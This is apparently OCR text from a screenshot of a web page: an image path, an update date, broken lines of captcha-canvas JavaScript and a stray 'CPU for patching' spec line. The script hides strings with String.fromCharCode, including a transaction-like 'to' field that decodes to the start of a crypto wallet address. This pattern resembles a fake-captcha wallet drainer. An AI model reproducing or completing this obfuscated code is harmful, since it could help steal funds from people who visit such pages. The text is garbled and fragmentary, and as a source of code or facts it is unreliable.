
Updated:
2026-05-11
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz CPU for patching